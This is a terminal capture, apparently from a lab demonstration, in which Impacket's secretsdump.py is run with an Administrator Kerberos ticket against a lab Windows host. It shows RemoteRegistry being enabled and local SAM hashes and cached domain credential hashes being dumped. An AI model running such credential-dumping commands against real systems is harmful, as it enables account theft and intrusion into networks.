 root@ubuntu:~# export KRB5CCNAME=Administrator.ccache
root@ubuntu:~# secretsdump.py -k -no-pass LABWIN10.lab.local
Impacket v0.9.19-dev - Copyright 2019 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xbfcd294499464fb3acfa00c45c69b621
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:50e46d1e79334e63361fc2b14724e7cb:::
Admin:1001:aad3b435b51404eeaad3b435b51404ee:fbdcd5041c96ddbd82224270b57f11fc:::
Adm:1002:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
LAdmin:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
LAB.LOCAL/Administrator:$DCC2$10240#Administrator#8e6f8802a69a6ff884b9cf122d64e57c
LAB.LOCAL/RSmith:$DCC2$10240#RSmith#c7dc791637c350a0c3edae0582479307
LAB.LOCAL/ADMBob:$DCC2$10240#ADMBob#f5b0ac986f4fc733612225650d26d812
LAB.LOCAL/ADoe:$DCC2$10240#ADoe#e2a77b3a5f156b87b9d970c384a24573
[*] Dumping LSA Secrets